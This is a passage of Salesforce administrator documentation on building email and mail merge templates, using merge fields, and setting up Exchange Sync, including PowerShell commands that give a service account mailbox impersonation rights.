Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To manage DKIM Keys

# Working with Mail Merge Templates

# Managing Mail Merge Templates

Mail merge templates define the content of a form letter or other mail merge document. They include variables called merge fields where data from your records—for example a contact's name and address—displays in the generated document.

As an administrator, you're responsible for building mail merge templates in Microsoft Word and uploading them to Salesforce to make them available for your users. See the following topics:

- **•** [Creating New Mail Merge Templates](#page-1533-0) explains how to build a new mail merge template from a blank Word document.
- **•** [Modifying Existing Mail Merge Templates](#page-1534-0) explains how to download sample templates and modify them to meet your unique business needs.
- **•** [Uploading Mail Merge Templates to Salesforce](#page-1537-0) explains how to upload completed mail merge templates to Salesforce.

 $\bullet$ 

Tip: [Download sample mail merge templates](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) to help you get started.

SEE ALSO:

[Mail Merge Overview](#page-1531-0) [Merge Fields for Mail Merge Templates](#page-1939-0) [Sending Single Mail Merge Documents](#page-1555-0)

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To upload mail merge templates:

**•** "Manage Public Templates"

To edit mail merge templates:

**•** "Manage Public Templates"

# <span id="page-1931-0"></span>Create Visualforce Email Templates

- **1.** Do one of the following:
	- **•** If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
	- **•** If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.
- **2.** Click **New Template**.
- **3.** Choose Visualforce and click **Next**.

You can't send a mass email using a Visualforce email template.

- **4.** Choose a folder in which to store the template.
- **5.** Select the Available For Use checkbox if you would like this template offered to users when sending an email.
- **6.** Enter an Email Template Name.
- **7.** If necessary, change the Template Unique Name. This is a unique name used to refer to the component when using the Force.com API. In managed packages, this unique name prevents naming conflicts on package installations. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. With the Template Unique Name field, a developer can change certain components' names in a managed package and the changes are reflected in a subscriber's organization.
- **8.** Select an Encoding setting to determine the character set for the template.
- **9.** Enter a Description of the template. Both template name and description are for your internal use only.
- **10.** Enter the subject line for your template in Email Subject.
- **11.** In the Recipient Type drop-down list, select the type of recipient that will receive the email template.
- **12.** In the Related To Type drop-down list, optionally select the object from which the template will retrieve merge field data.
- **13.** Click **Save**.
- **14.** On the Viewing Email Templates page, click **Edit Template**.
- **15.** Enter markup text for your Visualforce email template.
	- Note: If you are including an image, we recommend uploading it to the Documents tab so that you can reference the copy of the image that is on our server. For example:

```
<apex:image id="Logo" value="https://na7.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=127057656800"
height="64" width="64"/>
```
**16.** Click **Version Settings** to specify the version of Visualforce and the API used with this email template. If your organization has installed managed packages from the AppExchange, you can also specify which version of each managed package to use with this email template. Generally, you should use the default value for all versions. This associates the email template with the most recent version of Visualforce, the API, as well as each managed package. You can specify an older version of Visualforce and the API to

# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

### USER PERMISSIONS

To create or change Visualforce email templates:

- **•** "Customize Application"
- To create or change public email template folders:
- **•** "Manage Public Templates"

maintain specific behavior. You can specify an older version of a managed package if you want to access components or functionality that differs from the most recent package version.

**17.** Click **Save** to save your changes and view the details of the template, or click **Quick Save** to save your changes and continue editing your template. Your Visualforce markup must be valid before you can save your template.



You can't send a mass email using a Visualforce email template. The {!Receiving User. *field name*} and {!Sending\_User.*field\_name*} merge fields work only for mass email and are unavailable in Visualforce email templates.

# **P** Tip:

- **•** Click **Send Test and Verify Merge Fields** to view a sample of the template populated with data from records you choose and send a test email. If the email template includes encrypted data, keep in mind that the data displays encrypted within the generated email and when viewing the Visualforce template page. It doesn't display in plain text for security purposes.
- **•** To translate Visualforce email templates based on recipients' or related objects' languages, use the <messaging:emailTemplate> tag's language attribute (valid values: Salesforce supported language keys, for example, "en-US"). The language attribute accepts merge fields from the email template's recipientType and relatedToType attributes. You create custom language fields for use in the merge fields. The Translation Workbench is required to translate email templates.

### SEE ALSO:

[Create HTML Email Templates](#page-1935-0) [Create Custom HTML Email Templates](#page-1545-0) [Create Text Email Templates](#page-1543-0) [Developer's Guide: Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.pages.meta/pages/) [Find Your Personal Settings](#page-22-0)

# Create Custom HTML Email Templates

- **1.** Do one of the following:
	- **•** If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
	- If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.

### **2.** Click **New Template**.

- **3.** Choose Custom (without using Letterhead) and click **Next**.
- **4.** Choose a folder in which to store the template.
- **5.** Select the Available For Use checkbox if you would like this template offered to users when sending an email.
- **6.** Enter an Email Template Name.
- **7.** If necessary, change the Template Unique Name. This is a unique name used to refer to the component when using the Force.com API. In managed packages, this unique name prevents naming conflicts on package installations. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. With the Template Unique Name field, a developer can change certain components' names in a managed package and the changes are reflected in a subscriber's organization.
- **8.** Select an Encoding setting [to determine the character set for the template](#page-1543-1).
- **9.** Enter a Description of the template. Both template name and description are for your internal use only. The description is used as the title of any email activities you log when sending mass email.

### **10.** Click **Next**.

- 11. Enter the Subject to appear in the email you send.
- **12.** Enter the HTML source text to appear in the message you send. This should include all the HTML tags.
	- Note: If you are including an image, we recommend uploading it to the Documents tab so that you can reference the copy of the image that is on our server. For example:

```
<img src="https://na2.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo"
height="64" width="64"/>
```
**13.** Optionally, enter merge fields in the template subject and body. These fields will be replaced with information from your lead, contact, account, opportunity, case, or solution when you send an email.

### **14.** Click **Next**.

**15.** Optionally, enter the text-only version of your email or click **Copy text from HTML version** to automatically paste the text from your HTML version without the HTML tags. The text-only version is available to recipients who are unable to view HTML emails.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

HTML and Visualforce email templates not available in: **Personal** Edition

### USER PERMISSIONS

To create or change custom HTML email templates:

**•** "Edit HTML Templates"

To create or change public email template folders:

**•** "Manage Public Templates"

Warning: Salesforce recommends that you leave the text-only version blank. If you leave it blank, Salesforce automatically creates the text-only content based on the current HTML version. If you don't leave the text-only version blank and instead manually enter content, subsequent edits to the HTML version aren't reflected in the text-only version.

### **16.** Click **Save**.

Tip: Click **Send Test and Verify Merge Fields** to view a sample of the template populated with data from records you choose and send a test email.

Note: Users cannot modify the content of a custom HTML template when they select it for use in an email.  $\sqrt{2}$ 

#### SEE ALSO:

[Create Visualforce Email Templates](#page-1931-0) [Clone Email Templates](#page-1547-0) [Find Your Personal Settings](#page-22-0) [Create HTML Email Templates](#page-1935-0) [Create Visualforce Email Templates](#page-1931-0)

[Create a Letterhead](#page-1538-0)

[Adding Images to Email Templates](#page-1548-0)

[Find Your Personal Settings](#page-22-0)

# <span id="page-1935-0"></span>Create HTML Email Templates

To create an HTML email template:

- **1.** Do one of the following:
	- **•** If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
	- **•** If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.

### **2.** Click **New Template**.

- **3.** Choose HTML (using Letterhead) and click **Next**.
- **4.** Choose a folder in which to store the template.
- **5.** Select the Available For Use checkbox if you would like this template offered to users when sending an email.
- **6.** Enter an Email Template Name.
- **7.** If necessary, change the Template Unique Name. This is a unique name used to refer to the component when using the Force.com API. In managed packages, this unique name prevents naming conflicts on package installations. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. With the Template Unique Name field, a developer can change certain components' names in a managed package and the changes are reflected in a subscriber's organization.
- **8.** Select a Letterhead. The letterhead decides the logo, page color, and text settings of your email.
- **9.** Select the Email Layout. The email layout determines the columns and page layout of the message text. Click **View Email Layout Options** to see samples.
- **10.** Select an Encoding setting to determine the character set for the template.
- **11.** Enter a Description of the template. Both template name and description are for your internal use only. The description is used as the title of any email activities you log when sending mass email.

### **12.** Click **Next**.

- 13. Enter the Subject to appear in the email you send.
- **14.** Enter the text to appear in the message you send. Click any section and begin entering text for your message. To prevent users from editing a section when using this template, click the padlock icon.
- **15.** Change the style of your text by selecting the text and using the format toolbar. See [Using the Format Toolbar](#page-1544-0) on page 1539 for instructions on the format toolbar.
- **16.** Optionally, enter merge fields in the template subject and body. These fields will be replaced with information from your lead, contact, account, opportunity, case, or solution when you send an email.

### **17.** Click **Next**.

**18.** Optionally, enter the text-only version of your email or click **Copy text from HTML version** to automatically paste the text from your HTML version without the HTML tags. The text-only version is available to recipients who are unable to view HTML emails.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

HTML and Visualforce email templates not available in: **Personal** Edition

## USER PERMISSIONS

To create or change HTML email templates:

- **•** "Edit HTML Templates"
- To create or change public email template folders:
- **•** "Manage Public Templates"

Warning: Salesforce recommends that you leave the text-only version blank. If you leave it blank, Salesforce automatically creates the text-only content based on the current HTML version. If you don't leave the text-only version blank and instead manually enter content, subsequent edits to the HTML version aren't reflected in the text-only version.

### **19.** Click **Save**.

Tip: Click **Send Test and Verify Merge Fields** to view a sample of the template populated with data from records you choose and send a test email.

### SEE ALSO:

[Create Custom HTML Email Templates](#page-1545-0) [Create Visualforce Email Templates](#page-1931-0) [Adding Images to Email Templates](#page-1548-0) [Create a Letterhead](#page-1538-0) [Find Your Personal Settings](#page-22-0)

## Merge Fields for Email Templates

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record.

You can use merge fields in the subject and body of custom HTML templates.

### Syntax and Formatting

The syntax consists of an open curly brace and exclamation point, followed by the object name, a period, the field name and a closing curly brace. For example, if you want to include the account number of your recipient, you could enter *ID: {!Account.AccountNumber}*, and your recipient's email will display ID: 001234567890123.

The syntax for a merge field may differ, depending on where you're using it in Salesforce. To ensure that you're using the correct syntax, select merge fields from the drop-down list in the editor where you're using the merge field. Most merge fields for email templates correspond directly with email template fields.

#### $\Omega$ Important:

**•** If a standard object and custom object have matching names or labels, only the standard object's fields display when you select from Available Merge Fields.

For example, if you have a custom object and a standard object both called *Quote*, you won't be able to select the custom object. To ensure that you can select merge fields from either object, add a character to make the custom object's name and label unique, such as *Quote2*.

• If two or more custom objects have matching names or labels, only one of the objects displays when you select from Available Merge Fields. Ensure that all custom objects have unique names and labels so that you can select merge fields from any of the objects.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

HTML and Visualforce email templates not available in: **Personal** Edition

### Tips

### **General Tips**

- **•** Don't use a hyperlink formula field in the subject of an email template or in the body of a text email template.
- **•** In email templates, you can add substitute text to any merge field. Substitute text displays in a sent email if the merge record does not contain data for that field. To add substitute text, place a comma after the field name and enter the text before the closing bracket, for example: Dear {!Contact.FirstName, Valued Customer}. When you save the template, the merge field appears in the template as Dear {!BLANKVALUE(Contact.FirstName, "Valued Customer")}. In this example, if there is no information in the First Name field of the contact record, the email you create with your template will begin with "Dear Valued Customer".
- The {!Receiving User.*field name*} and {!Sending User.*field name*} merge fields work only for mass email and are unavailable in Visualforce email templates.
- **•** User fields are also known as Sending User fields for administrators and users with the "Manage Users" permission. Use them in email templates when referencing the person sending the email.
- **•** Administrators and users with the "Manage Users" permission can use Receiving User merge fields for email templates to reference the recipient of the email.
- **•** The Created Date and Last Modified Date fields display only the date, not the date and time.
- **•** If your template contains a merge field for which there is no data in a particular record, that field does not appear in the email you send. To find blank fields, modify your recipient list view to search for the merge fields you are using in your template, and enter the criterion "<field> equals," leaving the third field blank. Edit those records that have blank fields before you send your emails.

### **Accounts**

When account merge fields are included in an email template and this template is selected after a contact is added to the email To field, the account merge fields are populated from the contact's account, not the case's account.

### **Approvals**

- **•** Approval process merge fields can be used in email templates, but not mail merge templates.
- With the exception of {!ApprovalRequest.Comments}, approval merge fields named {!ApprovalRequest.*field\_name*} in email templates return values only in approval assignment emails and email alerts for approval processes. When used in other emails—including email alerts for workflow rules—the approval merge fields return null.
- **•** The {!ApprovalRequest.Comments} merge field returns only the most recently entered comment in emails for an approval step that requires unanimous approval from multiple approvers.
- **•** When creating an approval process, the current user or creator of the process can specify a submitter. If you use custom email templates with merge fields, you need to account for the possibility that the current user and the submitter aren't the same user. For example, you may need to change current user references of { ! User. <field\_name>} to a specified submitter reference {!ApprovalRequestingUser.<field\_name>}.

### **Campaigns**

- **•** Campaign and campaign member merge fields can be used in email templates, but not mail merge templates.
- **•** Campaign member merge fields cannot be used with other types of merge fields in the same email template. For example, if you create an email template using a campaign member merge field and you want to include the title of the recipient, use {!CampaignMember.Title} instead of {!Lead.Title} or {!Contact.Title}.

### **Cases**

If you have enabled Email-to-Case or On-Demand Email-to-Case, you can create email templates that support agents can use to respond to case emails. These templates can include merge fields that display information from the original email in the response.

### **Connection Finder**

Custom email templates must contain the survey URL. {!Contact.PartnerSurveyURL} is available as a contact merge field when creating templates.

### **Contacts**

Templates with contact merge fields can be used to generate email documents for leads. Likewise, you can use lead templates to generate contact emails and documents.

Note: You can only use standard fields when generating email for leads or contacts.

### **Opportunities**

Merge fields for products on opportunities are only available to organizations that have enabled products and can only be used in mail merge templates, but not email templates.

### **Workflow**

To use merge fields from user records in email templates, select from the following merge field types:

- **•** User Fields—Use these merge fields to represent the sending user. Merge fields named {!User.*field\_name*} return values from the user record of the person who created or updated the record that triggered the workflow rule.
- **•** Workflow Target User Fields—Use these merge fields only in email templates for workflow rules on the User object. Merge fields named { ! Target\_User. *field\_name* } return values from the user record that was created or updated to trigger the workflow rule.

This release contains a beta version of workflow on the User object that is production quality but has known limitations. To provide feedback and suggestions, go to [IdeaExchange.](http://success.salesforce.com/ideaView?id=08730000000Br80AAC)

### SEE ALSO:

[Merge Fields Overview](#page-4021-0)

# Merge Fields for Visualforce Email Templates

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record.

## Syntax and Formatting

Merge fields for Visualforce email templates use the same expression language as formulas:

# EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

#### {!*Object\_Name*.*Field\_Name*}

For example, you can start your email template with Hello, {! Contact.FirstName }. When you send the template, each recipient will see their first name in place of the merge field. If your recipient's first name is John, he will see Hello, John! when he opens the email.

## Tips

• You can't send a mass email using a Visualforce email template. {!Receiving User. *field name*} and {!Sending\_User.*field\_name*} are used for mass email and aren't available for Visualforce email templates.

**•** To translate Visualforce email templates based on recipients' or related objects' languages, use the <messaging:emailTemplate> tag's language attribute. Valid values are Salesforce[-supported language keys,](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/meta_translations.htm#translation_languages) such as "en-us" for English (US). The language attribute accepts merge fields from the email template's recipientType and relatedToType attributes. You create custom language fields for use in the merge fields. The Translation Workbench is required to translate email templates.

### SEE ALSO:

[Create Visualforce Email Templates](#page-1931-0) [Merge Fields Overview](#page-4021-0) [Developer's Guide: Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.pages.meta/pages/)

# <span id="page-1939-0"></span>Merge Fields for Mail Merge Templates

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record.

# Syntax and Formatting

Mail merge templates are created by uploading documents to Salesforce from your desktop. The syntax for these merge fields is *OBJECT\_FIELD\_NAME* or *FIELD\_NAME*. Merge fields for mail merge templates must:

- **•** Be unique
- **•** Contain only letters, numbers, and the underscore (\_) character
- **•** Not exceed 40 characters

For example: AccountNumber. To ensure you're using the correct syntax, use Connect for Office to insert merge fields into your mail merge template.

## Compatibility with Other Features

- **•** For opportunity mail merges, you can use contact merge fields to merge additional information about a related contact.
- **•** Merge fields for products on opportunities are only available to organizations that have enabled products.
- **•** Approval process merge fields can be used in email templates, but not mail merge templates.
- **•** Campaign and campaign member merge fields cannot be used in mail merge templates.

## Tips

Templates with contact merge fields can be used to generate mail merge documents for leads. Likewise, you can use lead templates to generate contact documents.

### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Note: You can only use standard fields when generating mail merge documents for leads or contacts.

#### SEE ALSO:

[Mail Merge Overview](#page-1531-0) [Merge Fields Overview](#page-4021-0)

## Managing Version Settings for Visualforce Email Templates

To aid backwards-compatibility, each Visualforce email template is saved with version settings for the specified version of Visualforce and the API. If the Visualforce email template references installed managed packages, the version settings for each managed package referenced by the Visualforce component are saved too. This ensures that as Visualforce, the API and the components in managed packages evolve in subsequent versions, a Visualforce email template is still bound to versions with specific, known behavior.

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release. Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing customer integrations using the package.

To set the Salesforce API and Visualforce version for an existing Visualforce email template:

- **1.** Do one of the following:
	- **•** If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
	- **•** If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.
- **2.** Click the Email Template Name for the Visualforce email template.
- **3.** Click **Edit Template** and then click **Version Settings**.
- **4.** Select the Version of the Salesforce API. This is also the version of Visualforce used with this template.

### **5.** Click **Save**.

To configure the package version settings for a Visualforce email template:

- **1.** Do one of the following:
	- **•** If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
	- **•** If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.
- **2.** Click the Email Template Name for the Visualforce email template.
- **3.** Click **Edit Template** and then click **Version Settings**.
- **4.** Select a Version for each managed package referenced by the Visualforce email template. This version of the managed package will continue to be used by the Visualforce email template if later versions of the managed package are installed, unless you manually update the version setting. To add an installed managed package to the settings list, select a package from the list of available

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Mass email not available in: **Personal**, **Contact Manager**, and **Group** Editions

### USER PERMISSIONS

To set version settings for Visualforce email templates:

packages. The list is only displayed if you have an installed managed package that is not already associated with the Visualforce email template.

### **5.** Click **Save**.

Note the following when working with package version settings:

- **•** If you save a Visualforce email template that references a managed package without specifying a version of the managed package, the Visualforce email template is associated with the latest installed version of the managed package by default.
- **•** You cannot **Remove** a Visualforce email template's version setting for a managed package if the package is referenced by the Visualforce email template.

### SEE ALSO:

[Create Visualforce Email Templates](#page-1931-0) [Create Text Email Templates](#page-1543-0) [Create HTML Email Templates](#page-1935-0) [Create Custom HTML Email Templates](#page-1545-0)

# Managing Cloud-Based Email Integration

# <span id="page-1941-0"></span>Administering Exchange Sync (Beta)

## Exchange Sync (Beta) Syncs your Microsoft® Items

Help users keep their contacts and events in sync between your Microsoft® Exchange server and Salesforce without installing and maintaining software.



Note: Exchange Sync is currently available as a beta feature, which means it's a high-quality feature with known limitations. Check out our [Exchange Sync Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf) to set up the feature at your company.

When you set up your users' contacts and events to sync between your company's email system and Salesforce, you help your users increase their productivity, because there's no need for them to duplicate their work between the two systems.

You decide whether your users sync both contacts and events by defining sync settings in Salesforce. You can also determine whether users' records sync between your Exchange servers and Salesforce in both directions, or just one.

Your users can sync records they create and maintain either at their desks or on their mobile devices.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



At this time, Exchange Sync doesn't:

- **•** Sync recurring events
- **•** Sync invitees included in events
- **•** Let users delete records from both systems in one action

However, your users can manage these actions as they always have—by manually updating recurring events, adding event invitees, and deleting records in both systems.

# Exchange Sync System Requirements

Before setting up your users to sync contacts and events with Exchange Sync, make sure your Microsoft® Exchange-based server meets these system requirements.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# See the Big Picture for Setting Up Exchange Sync

Set up Exchange Sync at your organization so your users can sync contacts and events between your company's Microsoft® Exchange server and Salesforce. You'll complete several steps to prepare the systems to communicate, both on your Exchange server and in Salesforce.

Complete these steps to set up Exchange Sync for your organization.

- **1.** [Prepare your Exchange server for Exchange Sync](#page-1943-0) by enabling a few settings.
- **2.** [Set up an Exchange service account](#page-1944-0) so your server can communicate with Exchange Sync.
- **3.** Run the Microsoft® [Remote Connectivity Analyzer using Exchange Sync parameters](#page-1945-0) to test that you set up your Exchange server correctly.
- **4.** [Set up Salesforce to communicate with Exchange](#page-1946-0) by enabling Exchange Sync and providing your service account credentials in Salesforce.
- **5.** [Prepare your users to manage calendar events they don't want to sync.](#page-1947-0)
- **6.** [Define your users' sync settings](#page-1947-1) in Exchange Sync configurations.
- **7.** [Prepare your users to manage email contacts they want to sync](#page-1950-0).

### SEE ALSO:

<span id="page-1943-0"></span>[Exchange Sync \(Beta\) Syncs your Microsoft](#page-1941-0)® Items [Salesforce for Outlook and Email Connect Success Community](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009M90CAE)

### Prepare Your Microsoft® Exchange Server for Exchange Sync

The first step in setting up Exchange Sync is to enable several settings on your Exchange server, including Exchange Web Services, Exchange Autodiscover Service, and Basic authentication.

These instructions vary depending on the version of Microsoft® Exchange your company uses. For more support, visit Microsoft's support website, search for the keywords mentioned here, and follow the instructions intended for your Exchange version.

Complete the following steps on your Exchange server.

- **1.** Enable Exchange Web Services (EWS) on an SSL connection.
	- Make sure your Exchange server has a signed certificate from one of the [Salesforce-approved](https://developer.salesforce.com/page/Outbound_Messaging_SSL_CA_Certificates) [Certificate Authorities](https://developer.salesforce.com/page/Outbound_Messaging_SSL_CA_Certificates).
	- If your organization has configured a firewall, allow an inbound connection to your Exchange client access server on ports 80 and 443.
- **2.** Enable Exchange Autodiscover Service.
- **3.** Enable Basic authentication. You can enable additional authentication methods, but Exchange Sync requires Basic authentication to run.

Now you're ready to [set up an Exchange service account.](#page-1944-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To prepare your Exchange server to communicate with Salesforce:

**•** Administrative access to your company's Microsoft® Exchange server

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
**•**

**•**

# <span id="page-1944-0"></span>Set up a Microsoft<sup>®</sup> Exchange Service Account to Communicate with Exchange Sync

After you've enabled Exchange Web Services and Exchange Autodiscover Service on your Exchange server, you'll create a service account with impersonation rights for the mailbox of each Exchange Sync user.

Before setting up an Exchange Service account, make sure you've [enabled the appropriate Exchange](#page-1943-0) [server settings to set up Exchange Sync.](#page-1943-0)

To set up an Exchange service account, you'll complete these steps on your Exchange server. Watch a Demo:

**[Set Up an Exchange Sync Service Account from the Exchange Admin Center](http://salesforce.vidyard.com/watch/Ufe4uKH5eBeKNKWdyPC-sA)** 

[Set Up an Exchange Sync Service Account at the Command Line](http://salesforce.vidyard.com/watch/UkqihTWJnGCm7DyVHPBNEw)

- Note: For more support, visit Microsoft®'s support website, search for the keywords mentioned here, and follow the instructions intended for your Exchange version.
- **1.** Create an Exchange user with a mailbox that will act as the service account. You'll use this email address for this mailbox to configure Exchange impersonation for the service account.
- **2.** Using Exchange Management Shell, enter the commands that enable service account impersonation for your version of Exchange. If you receive a pipeline error message, wait a few minutes and re-enter the command to let your server process the requests.
	- **•** If you're using Exchange 2010 or 2013:
	- **a.** Enable the Active Directory extended permission for ms-Exch-EPI-Impersonation on all Client Access servers.

```
Get-ExchangeServer | where {$_IsClientAccessServer -eq $TRUE} | ForEach-Object
{Add-ADPermission -Identity $_.distinguishedname -User (Get-User -Identity
<EnterExchangeSyncServiceAccountEmailAddress> | select-object).identity
-extendedRight ms-Exch-EPI-Impersonation}
```
**b.** Enable the Active Directory extended rights for ms-Exch-EPI-May-Impersonate to let your service account impersonate all accounts on your Exchange server. You'll set a filter later that lets you limit the users the service account syncs with Salesforce.

```
Get-MailboxDatabase | ForEach-Object {Add-ADPermission -Identity $_.distinguishedname
-User <EnterExchangeSyncServiceAccountAddress> -ExtendedRights
ms-Exch-EPI-May-Impersonate}
```
- **•** If you're using Exchange Online offered by Microsoft Office 365™:
- **a.** Enable customization on your Exchange server.

```
Enable-OrganizationCustomization
```
- **3.** Using Exchange Management Shell, enter these commands to configure your service account to impersonate the group of users who'll sync with Exchange Sync.
	- **a.** Create a management scope to define a filter that groups together the Exchange users who'll sync with Exchange Sync. For example, if you want only your sales representatives to sync, and their Exchange mailboxes all have the same value *Sales* for



Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To set up a service account to communicate with Exchange Sync:

**•** Administrative access to your company's Exchange server

the filterable property *Department*, you'd enter *Department -eq 'Sales'* in place of *<ChooseRecipientFilter>*.

New-ManagementScope -Name:*<ChooseExchangeSyncScopeName>* -RecipientRestrictionFilter:{*<ChooseRecipientFilter>*}

**b.** Create a management role assignment that restricts the service account to impersonate only the users you defined in the management scope.

```
New-ManagementRoleAssignment -Name:<ChooseExchangeSyncRoleAssignmentName>
-Role:ApplicationImpersonation -User:<EnterExchangeSyncServiceAccountAddress>
-CustomRecipientWriteScope:<EnterExchangeSyncScopeName>
```
After you've set up your service account, run the Microsoft® [Remote Connectivity Analyzer using Exchange Sync parameters](#page-1945-0) to make sure you've set up your server for Exchange Sync. We recommend that you wait a few minutes after completing these tasks to let your Exchange server process the changes you've made. Otherwise, the Remote Connectivity Analyzer may show a failed test summary, even though you've configured setup correctly.

## <span id="page-1945-0"></span>Run the Microsoft® Remote Connectivity Analyzer Using Exchange Sync Parameters

If your Exchange Sync users can't sync their items, make sure your Exchange administrator has set up your server correctly by running the Remote Connectivity Analyzer—Microsoft® 's free, web-based tool—to test your connection and troubleshoot setup issues.

